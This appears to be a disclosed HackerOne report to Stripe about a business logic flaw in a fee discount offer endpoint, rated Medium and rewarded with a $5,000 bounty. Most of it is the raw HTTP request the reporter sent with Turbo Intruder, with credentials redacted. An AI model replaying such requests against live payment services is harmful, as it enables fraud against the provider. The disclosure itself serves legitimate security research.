 Learn more about HackerOne
I made the following request with Turbo Intruder
<> Code • 894 Bytes
1 POST /ajax/accept_fee_discount_offer?include_only%5B%5D=token HTTP/1.1
2 Host: dashboard.stripe.com
3 Cookie: redacted
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
6 X-Stripe-Manage-Client-Revision: facbebb6bb2d80de1dac38912d5ce0115785c445
7 Stripe-Version: 2022-08-01
8 Accept-Language: en-US,en-US,en
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
11 Content-Type: application/x-www-form-urlencoded
12 X-Requested-With: XMLHttpRequest
13 X-Stripe-Csrf-Token: redacted
14 Stripe-Account: redacted
15 Stripe-Livemode: true
16 Sec-Ch-Ua-Platform: "macOS"
17 Accept: */*
18 Origin: https://dashboard.stripe.com
19 Sec-Fetch-Site: same-origin
20 Sec-Fetch-Mode: cors
21 Sec-Fetch-Dest: empty
22 Referer: https://dashboard.stripe.com/dashboard
Log
Reported by
ian
Reported to
Stripe Managed
Participants
Report Id
#1849626 Resolved
Severity
Medium (6.5)
Disclosed
February 25, 2023, 1:27am UTC
Weakness
Business Logic Errors
CVE ID
None
Bounty
$5,000